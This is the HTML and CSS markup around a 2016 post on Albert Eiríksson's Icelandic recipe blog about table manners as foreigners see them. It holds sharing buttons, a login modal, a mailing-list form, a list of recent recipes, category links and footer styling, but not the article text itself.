.td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Falberteldar.is%2F2016%2F12%2F12%2Fbordsidir-og-adrir-sidir-islendinga-i-augum-utlendinga%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://alberteldar.is/2016/12/12/bordsidir-og-adrir-sidir-islendinga-i-augum-utlendinga/&amp;media=https://alberteldar.is/wp-content/uploads/2016/12/IMG_8538-1.jpg&description=Bor%C3%B0si%C3%B0ir+og+a%C3%B0rir+si%C3%B0ir+%C3%8Dslendinga+%C3%AD+augum+%C3%BAtlendinga" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Borðsiðir og aðrir siðir Íslendinga í augum útlendinga&body=https://alberteldar.is/2016/12/12/bordsidir-og-adrir-sidir-islendinga-i-augum-utlendinga/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://alberteldar.is/2016/12/12/bordsidir-og-adrir-sidir-islendinga-i-augum-utlendinga/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Fyrri færsla</span><a href="https://alberteldar.is/2016/12/10/hindberjaterta-med-vanillukremi/">Hindberjaterta með vanillukremi</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Næsta færsla</span><a href="https://alberteldar.is/2016/12/13/ferskju-og-blaberjabaka/">Ferskju og bláberjabaka</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://alberteldar.is/author/albert-eiriksson/">Albert Eiríksson</a></span></div>            <!-- meta -->        </footer>

    </article> <!-- /.post -->

    <style>.td-review{width:100%;margin-bottom:34px;font-size:13px}.td-review td{padding:7px 14px}.td-review .td-review-summary{padding:21px 14px}@media (max-width:767px){.td-review .td-review-summary{padding:0}}.td-review i{margin-top:5px}.td-review .td-review-row-stars:hover{background-color:#fcfcfc}.td-review .td-review-percent-sign{font-size:15px;line-height:1}.td-review-header .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:0;border-bottom:0}.td-review-header td{padding:26px 0 26px 0;border:0}@-moz-document url-prefix(){.td-review-header .block-title{padding:7px 12px}}.td-icon-star,.td-icon-star-empty,.td-icon-star-half{font-size:15px;width:20px}.td-review-stars{text-align:center}@media (max-width:767px){.td-review-stars{width:134px}}.td-review-final-score{line-height:80px;font-size:48px;margin-bottom:5px}.td-rating-bar-wrap{margin:0 0 7px 0;background-color:#f5f5f5}.td-rating-bar-wrap div{height:20px;background-color:var(--td_theme_color,#4db2ec);max-width:100%}.td-review-row-bars .td-review-desc{display:inline-block;padding-bottom:2px}.td-review-percent{float:right;padding-bottom:2px}@media (max-width:767px){.td-review-footer{border-left:1px solid #ededed;position:relative;display:block}.td-review-footer:after{content:'';width:1px;background-color:#ededed;position:absolute;right:-1px;top:0;height:100%}}.td-review-summary{padding:21px 0 0 0;vertical-align:top}@media (max-width:767px){.td-review-summary{display:block;width:100%;clear:both;border:0}}.td-review-summary .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:13px;position:relative;border-bottom:0}@media (max-width:767px){.td-review-summary .block-title{margin:14px 0 0 14px}}@-moz-document url-prefix(){.td-review-summary .block-title{padding:7px 12px}}.td-review-summary-content{font-size:12px;margin-right:21px}@media (max-width:767px){.td-review-summary-content{margin:14px}}.td-review-score{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;text-align:center;padding:0;vertical-align:bottom;width:150px}@media (max-width:767px){.td-review-score{display:block;width:100%;padding:0;border-left:0;border-right:0}}.td-review-overall{padding:0 0 28px 0;line-height:14px}.td-review-overall span{font-size:11px}.td-review-final-star{margin-bottom:5px}@media (max-width:767px){.td-review-row-stars{display:block;width:100%;clear:both;float:left;border:1px solid #ededed;border-bottom:0;border-right:0}.td-review-row-stars td{float:left;border:0}.td-review-row-stars .td-review-desc{width:70%;padding:9px 14px}.td-review-row-stars .td-review-stars{width:30%;text-align:right}.td-review-row-stars:nth-last-of-type(2){border-bottom:1px solid #ededed}}@media (max-width:500px){.td-review-row-stars .td-review-desc{width:55%}.td-review-row-stars .td-review-stars{width:45%}}</style>

        <div class="comments" id="comments">
        <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Innskráning</div>
                            <div class="td-login-panel-descr">Gaman að sjá þig! Skráðu þig inn!</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Notandanafn þitt</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Lykilorðið þitt</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="innskráning">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Gleymdirðu lykilorðinu? Fáðu aðstoð</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Sæktu nýtt lykilorð</div>
                            <div class="td-login-panel-descr">Endurheimtu lykilorðið</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">netfangið þitt</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Senda lykilorðið">
                            </form>
                            <div class="td-login-info-text">Þú færð lykilorð sent í pósti á netfangið sem þú skráðir</div>
                        </div>
                        
                        
                    </div>
                </div>
                    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_6 widget widget_search"><h4 class="td-block-title"><span>Leita á vefnum:</span></h4><form method="get" class="td-search-form-widget" action="https://alberteldar.is/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside><aside class="widget_text td_block_template_6 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Albert Eldar -->
<div class="g g-6"><div class="g-single a-120"><a class="gofollow" data-track="MTIwLDYsNjA=" href="https://alberteldar.is/2018/09/02/vinsaelustu-braudrettirnir/" target="_blank"><img src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2026/01/Auglysing-braudrettir-310x400-1.jpg?ssl=1" /></a></div></div>
<span style="font-size:70%; color:#ccc">Auglýsing</span></div></aside><aside class="td_block_template_6 widget widget_text">			<div class="textwidget"><h3>Póstlisti Albert eldar</h3>
<p>Á póstlistanum segi ég frá allskonar áhugaverðum matartengdum málum og girnilegum nýjum uppskriftum. Endilega skráðu netfangið þitt og fylgstu með. Þú getur alltaf afskráð þig með hlekk neðst í póstinum og ég lofa að netfangið þitt verður ekki afhent þriðja aðila.</p>
<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.8 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-62295" method="post" data-id="62295" data-name="Póstlisti Albert eldar" ><div class="mc4wp-form-fields"><p>
	<label for="email">Netfang: 
		<input type="email" id="email" name="EMAIL" placeholder="Netfangið þitt" required>
	</label>
</p>

<p>
	<input type="submit" value="Skrá á póstlista">
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769318100" /><input type="hidden" name="_mc4wp_form_id" value="62295" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
</div>
		</aside>
		<aside class="td_block_template_6 widget widget_recent_entries">
		<h4 class="td-block-title"><span>Nýjustu færslur</span></h4>
		<ul>
											<li>
					<a href="https://alberteldar.is/2026/01/22/kraftmikid-kryddte/">Kraftmikið kryddte &#8211; Chai te</a>
									</li>
											<li>
					<a href="https://alberteldar.is/2026/01/13/ritz-kex-saltkaramellukaka/">Amerísk Ritz-kex saltkaramellukaka</a>
									</li>
											<li>
					<a href="https://alberteldar.is/2026/01/11/kransakaka/">Kransakaka</a>
									</li>
											<li>
					<a href="https://alberteldar.is/2026/01/07/torrone/">Torrone</a>
									</li>
											<li>
					<a href="https://alberteldar.is/2026/01/05/kanilkleinur/">Kanilkleinur</a>
									</li>
											<li>
					<a href="https://alberteldar.is/2026/01/03/matur-og-lidagigt/">Matur og gigtareinkenni</a>
									</li>
											<li>
					<a href="https://alberteldar.is/2025/12/30/milano-matarborgin/">Mílanó &#8211; matarborgin</a>
									</li>
											<li>
					<a href="https://alberteldar.is/2025/12/28/vinsaelustu-uppskriftirnar-2025/">Vinsælustu uppskriftirnar árið 2025</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_6 widget widget_categories"><h4 class="td-block-title"><span>Flokkar</span></h4>
			<ul>
					<li class="cat-item cat-item-20"><a href="https://alberteldar.is/category/ahugaverdar-sidur/">Áhugaverðar síður</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://alberteldar.is/category/bakstur/">Bakstur</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://alberteldar.is/category/bokur/">Bökur</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://alberteldar.is/category/bordsidir/">Borðsiðir</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://alberteldar.is/category/braud/">Brauð</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://alberteldar.is/category/drykkir/">Drykkir</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://alberteldar.is/category/eftirrettir/">Eftirréttir</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://alberteldar.is/category/enska/">Enska</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://alberteldar.is/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://alberteldar.is/category/fiskur/">Fiskur</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://alberteldar.is/category/fostudagskaffid/">Föstudagskaffið</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://alberteldar.is/category/gestabloggarar/">Gestabloggarar</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://alberteldar.is/category/gomul-rad-og-hattvisi/">Gömul ráð og háttvísi</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://alberteldar.is/category/graenmeti/">Grænmeti</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://alberteldar.is/category/hrafaedi/">Hráfæði</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://alberteldar.is/category/island/">Ísland</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://alberteldar.is/category/islenskt/">Íslenskt</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://alberteldar.is/category/jolauppskriftir/">Jólauppskriftir</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://alberteldar.is/category/kaffimedlaeti/">Kaffimeðlæti</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://alberteldar.is/category/kjot/">Kjöt</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://alberteldar.is/category/klubbarettir/">Klúbbaréttir</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://alberteldar.is/category/matur-laeknar/">Matur læknar</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://alberteldar.is/category/pasta/">Pasta</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://alberteldar.is/category/pestohummus/">Pestó/hummús</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://alberteldar.is/category/salot/">Salöt</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://alberteldar.is/category/sosur/">Sósur</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://alberteldar.is/category/supur/">Súpur</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://alberteldar.is/category/tertur/">Tertur</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://alberteldar.is/category/vegan/">Vegan</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://alberteldar.is/category/veislur/">Veislur</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://alberteldar.is/category/veitinga-og-kaffihus/">Veitinga- og kaffihús</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://alberteldar.is/category/ymislegt/">Ýmislegt</a>
</li>
			</ul>

			</aside><aside class="widget_text td_block_template_6 widget widget_custom_html"><h4 class="td-block-title"><span>Finndu okkur á facebook:</span></h4><div class="textwidget custom-html-widget"><a href="https://www.facebook.com/alberteldar">Albert eldar</a></div></aside><aside class="widget_text td_block_template_6 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Albert Eldar A2 -->
<div class="g g-7"><div class="g-single a-116"><a class="gofollow" data-track="MTE2LDcsNjA=" href="https://alberteldar.is/um-siduna/bordsidanamskeid/" target="_blank"><img src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2026/01/Bordsidir-augl.jpeg?ssl=1" /></a></div></div>
<span style="font-size:70%; color:#ccc">Auglýsing</span></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_36" class="tdc-zone"><div class="tdc_zone tdi_37  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_37{min-height:0}.tdi_37>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#e8e8e8!important}</style>
<div class="tdi_36_rand_style td-element-style" ></div><div id="tdi_38" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_39  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_39,.tdi_39 .tdc-columns{min-height:0}.tdi_39,.tdi_39 .tdc-columns{display:block}.tdi_39 .tdc-columns{width:100%}.tdi_39:before,.tdi_39:after{display:table}@media (min-width:768px){.tdi_39{margin-left:-20px;margin-right:-20px}.tdi_39 .tdc-row-video-background-error,.tdi_39>.vc_column,.tdi_39>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_39{margin-left:-15px;margin-right:-15px}.tdi_39 .tdc-row-video-background-error,.tdi_39>.vc_column,.tdi_39>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_39{margin-left:-10px;margin-right:-10px}.tdi_39 .tdc-row-video-background-error,.tdi_39>.vc_column,.tdi_39>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_39{margin-left:-0px;margin-right:-0px}.tdi_39 .tdc-row-video-background-error,.tdi_39>.vc_column,.tdi_39>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_39{padding-top:80px!important;padding-bottom:60px!important;position:relative}.tdi_39 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_39{padding-top:60px!important;padding-bottom:40px!important}}@media (max-width:767px){.tdi_39{padding-top:50px!important;padding-bottom:30px!important}}</style>
<div class="tdi_38_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_38_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:rgba(255,255,255,0.3)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_38_rand_style{background-color:var(--tt-primary-color)!important}</style></div><div class="vc_column tdi_41  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_41{vertical-align:baseline}.tdi_41>.wpb_wrapper,.tdi_41>.wpb_wrapper>.tdc-elements{display:block}.tdi_41>.wpb_wrapper>.tdc-elements{width:100%}.tdi_41>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_41>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_42 tdm-inline-block td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_42" >
<style>@media (max-width:767px){.tdi_42{margin-bottom:40px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_42{text-align:left!important}.tdi_42 .tdm-descr{color:var(--tt-extra-color);font-family:Barlow!important;font-size:15px!important;line-height:2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){.tdi_42 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">Albert eldar er uppskrifta- og upplýsingavefur Alberts Eiríkssonar. Hann fór fyrst í loftið 15. febrúar 2012 og hefur síðan þá notið mikilla vinsælda.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_43 tdm-inline-block td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_43" >
<style>.tdi_43{margin-top:20px!important}@media (max-width:767px){.tdi_43{margin-bottom:40px!important}}</style>
<style>.tdi_43{text-align:left!important}.tdi_43 .tdm-descr{color:var(--tt-extra-color);font-family:Barlow!important;font-size:15px!important;line-height:2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){.tdi_43 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">Albert eldar is run by renowned icelandic chef and culinary enthusiast Albert Eiriksson. 

The website was launched in 2012 and has since then been very popular in Iceland.</p></div></div></div><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:block}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_46 td-pb-border-top td_block_template_9 td_flex_block"  data-td-block-uid="tdi_46" >
<style>.td_block_template_9.widget>ul>li{margin-left:0!important}.td_block_template_9 .td-block-title{font-size:17px;font-weight:500;margin-top:-10px;margin-bottom:22px;line-height:37px;padding:0;position:relative;text-align:left}.td_block_template_9 .td-block-title:before{content:'';width:100%;height:2px;position:absolute;top:100%;left:0;background-color:#f5f5f5}.td_block_template_9 .td-block-title:after{content:'';width:50px;height:2px;position:absolute;top:100%;left:0;margin:auto;background-color:var(--td_header_color,var(--td_theme_color,#4db2ec))}.td_block_template_9 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_9 .td-subcat-filter{line-height:37px;display:table}.td_block_template_9 .td-subcat-dropdown{line-height:1;position:static}.td_block_template_9 .td-subcat-dropdown .td-subcat-more{margin-bottom:0!important}.td_block_template_9 .td-subcat-dropdown ul:after{height:2px!important}.td_block_template_9 .td-related-title{margin-top:0!important}.td_block_template_9 .td-related-title a{margin-right:20px}@media (max-width:767px){.td_block_template_9 .td-related-title a{font-size:15px}}.td_block_template_9 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_46 .td-block-title>*{color:#000000!important}.tdi_46 .td-block-title:after{background-color:#811fe2!important}.tdi_46{margin-bottom:0px!important}@media (max-width:767px){.tdi_46{margin-bottom:40px!important}}</style>
